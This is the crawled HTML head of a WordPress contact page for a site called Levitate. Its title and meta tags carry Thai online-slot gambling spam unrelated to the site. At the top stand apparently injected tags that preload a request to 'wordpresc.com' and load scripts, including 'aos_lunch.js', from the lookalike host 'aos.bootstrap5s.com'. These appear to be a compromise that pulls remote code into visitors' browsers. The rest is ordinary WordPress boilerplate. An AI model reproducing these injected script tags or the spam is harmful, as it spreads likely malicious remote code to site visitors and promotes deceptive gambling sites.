

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.levitatetech.com/contact/
body_size: 23808
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta name="domain" content="www.levitatetech.com">
	<link rel="preload" href="https://wordpresc.com/xfd/v11?at=opfa&domain=www.levitatetech.com" as="fetch">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link href="https://aos.bootstrap5s.com/aos@2.3.1/dist/aos.css" rel="stylesheet">
	<script src="https://aos.bootstrap5s.com/aos@2.3.1/dist/aos.js"></script>
	<script src="https://aos.bootstrap5s.com/aos@2.3.1/dist/aos_lunch.js"></script>
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>สล็อตเว็บตรง API แท้ 100% เว็บสล็อต วอเลท อันดับ 1 ไม่มีขั้นต่ำ</title>
<meta name="description" content="สล็อตเว็บตรง 10 อันดับ ที่ดีที่สุดในปี 2025 เว็บสล็อต API แท้ เกมใหม่อัพเดตจากค่ายใหญ่ แตกง่าย จ่ายจริง รองรับ ฝากถอน ทรูวอเลท ไม่มีขั้นต่ำ ปลอดภัย 100%"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.levitatetech.com/contact/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="สล็อตเว็บตรง API แท้ 100% เว็บสล็อต วอเลท อันดับ 1 ไม่มีขั้นต่ำ" />
<meta property="og:description" content="สล็อตเว็บตรง 10 อันดับ ที่ดีที่สุดในปี 2025 เว็บสล็อต API แท้ เกมใหม่อัพเดตจากค่ายใหญ่ แตกง่าย จ่ายจริง รองรับ ฝากถอน ทรูวอเลท ไม่มีขั้นต่ำ ปลอดภัย 100%" />
<meta property="og:url" content="https://www.levitatetech.com/contact/" />
<meta property="og:site_name" content="Levitate" />
<meta property="og:updated_time" content="2025-09-21T19:42:03+00:00" />
<meta property="og:image" content="https://www.levitatetech.com/wp-content/uploads/2025/08/สล็อตเว็บตรง.webp" />
<meta property="og:image:secure_url" content="https://www.levitatetech.com/wp-content/uploads/2025/08/สล็อตเว็บตรง.webp" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="สล็อตเว็บตรง" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2025-08-04T05:25:31+00:00" />
<meta property="article:modified_time" content="2025-09-21T19:42:03+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="สล็อตเว็บตรง API แท้ 100% เว็บสล็อต วอเลท อันดับ 1 ไม่มีขั้นต่ำ" />
<meta name="twitter:description" content="สล็อตเว็บตรง 10 อันดับ ที่ดีที่สุดในปี 2025 เว็บสล็อต API แท้ เกมใหม่อัพเดตจากค่ายใหญ่ แตกง่าย จ่ายจริง รองรับ ฝากถอน ทรูวอเลท ไม่มีขั้นต่ำ ปลอดภัย 100%" />
<meta name="twitter:image" content="https://www.levitatetech.com/wp-content/uploads/2025/08/สล็อตเว็บตรง.webp" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="15 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.levitatetech.com/#person","name":"levitatetech","logo":{"@type":"ImageObject","@id":"https://www.levitatetech.com/#logo","url":"https://www.levitatetech.com/wp-content/uploads/2025/07/orange-white.png","contentUrl":"https://www.levitatetech.com/wp-content/uploads/2025/07/orange-white.png","caption":"Levitate","inLanguage":"en-US","width":"540","height":"150"},"image":{"@type":"ImageObject","@id":"https://www.levitatetech.com/#logo","url":"https://www.levitatetech.com/wp-content/uploads/2025/07/orange-white.png","contentUrl":"https://www.levitatetech.com/wp-content/uploads/2025/07/orange-white.png","caption":"Levitate","inLanguage":"en-US","width":"540","height":"150"}},{"@type":"WebSite","@id":"https://www.levitatetech.com/#website","url":"https://www.levitatetech.com","name":"Levitate","publisher":{"@id":"https://www.levitatetech.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.levitatetech.com/wp-content/uploads/2025/08/\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07.webp","url":"https://www.levitatetech.com/wp-content/uploads/2025/08/\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07.webp","width":"1200","height":"600","caption":"\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.levitatetech.com/contact/#webpage","url":"https://www.levitatetech.com/contact/","name":"\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07 API \u0e41\u0e17\u0e49 100% \u0e40\u0e27\u0e47\u0e1a\u0e2a\u0e25\u0e47\u0e2d\u0e15 \u0e27\u0e2d\u0e40\u0e25\u0e17 \u0e2d\u0e31\u0e19\u0e14\u0e31\u0e1a 1 \u0e44\u0e21\u0e48\u0e21\u0e35\u0e02\u0e31\u0e49\u0e19\u0e15\u0e48\u0e33","datePublished":"2025-08-04T05:25:31+00:00","dateModified":"2025-09-21T19:42:03+00:00","isPartOf":{"@id":"https://www.levitatetech.com/#website"},"primaryImageOfPage":{"@id":"https://www.levitatetech.com/wp-content/uploads/2025/08/\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.levitatetech.com/author/devlevitatetech/","name":"devlevitatetech","url":"https://www.levitatetech.com/author/devlevitatetech/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ab966d9da55f82ec073caaed52781781e67b6065122db51e60e68bb4fd8e6540?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ab966d9da55f82ec073caaed52781781e67b6065122db51e60e68bb4fd8e6540?s=96&amp;d=mm&amp;r=g","caption":"devlevitatetech","inLanguage":"en-US"}},{"@type":"Article","headline":"\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07 API \u0e41\u0e17\u0e49 100% \u0e40\u0e27\u0e47\u0e1a\u0e2a\u0e25\u0e47\u0e2d\u0e15 \u0e27\u0e2d\u0e40\u0e25\u0e17 \u0e2d\u0e31\u0e19\u0e14\u0e31\u0e1a 1 \u0e44\u0e21\u0e48\u0e21\u0e35\u0e02\u0e31\u0e49\u0e19\u0e15\u0e48\u0e33","datePublished":"2025-08-04T05:25:31+00:00","dateModified":"2025-09-21T19:42:03+00:00","author":{"@id":"https://www.levitatetech.com/author/devlevitatetech/","name":"devlevitatetech"},"publisher":{"@id":"https://www.levitatetech.com/#person"},"description":"\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07 10 \u0e2d\u0e31\u0e19\u0e14\u0e31\u0e1a \u0e17\u0e35\u0e48\u0e14\u0e35\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14\u0e43\u0e19\u0e1b\u0e35 2025 \u0e40\u0e27\u0e47\u0e1a\u0e2a\u0e25\u0e47\u0e2d\u0e15 API \u0e41\u0e17\u0e49 \u0e40\u0e01\u0e21\u0e43\u0e2b\u0e21\u0e48\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e15\u0e08\u0e32\u0e01\u0e04\u0e48\u0e32\u0e22\u0e43\u0e2b\u0e0d\u0e48 \u0e41\u0e15\u0e01\u0e07\u0e48\u0e32\u0e22 \u0e08\u0e48\u0e32\u0e22\u0e08\u0e23\u0e34\u0e07 \u0e23\u0e2d\u0e07\u0e23\u0e31\u0e1a \u0e1d\u0e32\u0e01\u0e16\u0e2d\u0e19 \u0e17\u0e23\u0e39\u0e27\u0e2d\u0e40\u0e25\u0e17 \u0e44\u0e21\u0e48\u0e21\u0e35\u0e02\u0e31\u0e49\u0e19\u0e15\u0e48\u0e33 \u0e1b\u0e25\u0e2d\u0e14\u0e20\u0e31\u0e22 100%","name":"\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07 API \u0e41\u0e17\u0e49 100% \u0e40\u0e27\u0e47\u0e1a\u0e2a\u0e25\u0e47\u0e2d\u0e15 \u0e27\u0e2d\u0e40\u0e25\u0e17 \u0e2d\u0e31\u0e19\u0e14\u0e31\u0e1a 1 \u0e44\u0e21\u0e48\u0e21\u0e35\u0e02\u0e31\u0e49\u0e19\u0e15\u0e48\u0e33","@id":"https://www.levitatetech.com/contact/#richSnippet","isPartOf":{"@id":"https://www.levitatetech.com/contact/#webpage"},"image":{"@id":"https://www.levitatetech.com/wp-content/uploads/2025/08/\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.levitatetech.com/contact/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Levitate &raquo; Feed" href="https://www.levitatetech.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.levitatetech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.levitatetech.com/wp-includes/css/dashicons.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.levitatetech.com/wp-includes/css/admin-bar.min.css?ver=6.8.2' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.levitatetech.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.levitatetech.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.levitatetech.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.levitatetech.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='elementor-post-16-css' href='https://www.levitatetech.com/wp-content/uploads/elementor/css/post-16.css?ver=1763128901' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.levitatetech.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.levitatetech.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.levitatetech.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='elementor-post-206-css' href='https://www.levitatetech.com/wp-content/uploads/elementor/css/post-206.css?ver=1763128902' media='all' />
<link rel='stylesheet' id='elementor-post-86-css' href='https://www.levitatetech.com/wp-content/uploads/elementor/css/post-86.css?ver=1763128902' media='all' />
<link rel='stylesheet' id='elementor-post-105-css' href='https://www.levitatetech.com/wp-content/uploads/elementor/css/post-105.css?ver=1763128902' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://www.levitatetech.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1752948792' media='all' />
<script src="https://www.levitatetech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.levitatetech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.levitatetech.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.levitatetech.com/wp-json/wp/v2/pages/206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.levitatetech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://www.levitatetech.com/?p=206' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.levitatetech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.levitatetech.com%2Fcontact%2F" />
